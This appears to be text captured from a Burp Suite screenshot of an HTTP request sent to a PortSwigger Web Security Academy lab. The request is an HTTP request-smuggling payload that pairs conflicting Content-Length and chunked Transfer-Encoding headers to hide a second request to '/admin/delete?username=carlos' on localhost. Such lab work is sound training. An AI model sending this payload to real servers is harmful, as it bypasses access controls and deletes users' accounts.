 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 0acc0036047496e08025358400f30050.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
5 Accept-Encoding: gzip, deflate
6 Accept-Language: en-US,en;q=0.9,es;q=0.8
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 4
10 Transfer-Encoding: chunked
11
12 87
13 GET /admin/delete?username=carlos HTTP/1.1
14 Host: localhost
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 15
17
18 x=1
19 0